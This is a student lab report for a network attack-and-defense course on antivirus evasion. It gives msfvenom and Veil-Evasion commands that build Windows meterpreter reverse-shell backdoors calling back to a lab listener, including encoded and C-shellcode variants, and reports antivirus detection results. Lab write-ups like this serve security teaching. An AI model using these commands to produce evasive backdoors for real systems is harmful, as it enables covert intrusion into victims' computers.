网络攻防20145222黄亚奇 《网络攻防》免杀原理与实践

20145222黄亚奇 《免杀原理与实践》

基础问题回答

- 杀软是如何检测出恶意代码的?

根据搜集来的最全的、最新的特征码库,检测程序有没有异常或者可疑的行为。 - 免杀是做什么?

利用一些手段,让你的的后门不被AV软件发现。 - 免杀的基本方法有哪些?

加壳、用其他语言进行重写再编译。

使用反弹式连接。

自己手工编一个。

实践过程

-

step1:msfvenom直接生成meterpreter可执行文件

-

step2:直接使用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.230.131 PORT=5222 -f exe > test_5222.exe生成可执行文件然后提交到检测网站进行检测

-



step3:程序检测:测试网址

-



step4:Msfvenom使用编码器生成可执行文件--使用命令

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.230.131 LPORT=5222 -f exe > 5222-encoded.exe来生成编码的可执行文件然后上传.

-



step5:Veil-Evasion生成可执行文件:

(老师的kali)在终端下输入指令

veil-evasion即可打开软件,依次输入以下指令:`use python/meterpreter/rev_tcp `//设置payload `set LHOST 192.168.230.131` //设置反弹连接IP `set LPORT 4444` //设置反弹端口4444 `generate` //生成 `test2_5222`//程序名 `1`

-

step6:生成的后门直接拿去检测,结果:25%的杀软查出来

-





step7:利用shellcode编写后门程序的检测:先使用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.230.131 LPORT=443 -f c生成一个c语言格式的Shellcode数组;然后利用VS2015打开老师给出的代码,修改;完成后编译运行;win下的exe就相当于后门。

- 结果:免杀实验失败,是我的电脑中的360杀毒软件太强?后门程序被阻止了。。。想了想,怎么别人成功免杀,而我的步骤做了好几遍却被查杀了?猜测可能是这几天做免杀实验的同学太多,被360杀毒软件已经记录了特征并且查杀。

看来360杀毒还算靠谱,不过看了其他同学的实践结果,感觉也不怎么安全啊。

离实战还缺些什么技术或步骤?

无法灵活地运用主机控制靶机进行自己想要的操作,例如打开一个程序等;

如何把后门悄无声息的植入到被攻击者的电脑里;

杀毒软件的病毒库更新太快,自己编写很有难度,所以还需要对代码有更深层次的理解。

实践总结与体会

本次实验做的比较坎坷,看同学们都是半个小时左右就做完了,自己却被某些点卡的动弹不得,也只能怪自己对实验原理理解和掌握的还不是很熟悉,但最终还是将它做完了,but!!!免杀失败,我的电脑中360杀毒软件很强势??!!!那为什么其他同学的免杀成功了呢?仔细想了想,可能这几天同学们的后门程序植入已经被360杀毒软件检测到并且列入了病毒特征库,做了好几遍只能这么安慰自己了。

通过这次实验,又进一步的对后门程序的植入等类似的网络攻击有了深层的了解,像360,腾讯电脑管家等杀毒软件还是比较脆弱的,如果不在它的特征库里则无法检测到,这样太容易入侵攻击了,所以不要以为自己的电脑很安全,同时这门课的实践大大地增强了我的兴趣,更加期待后面的实验操作。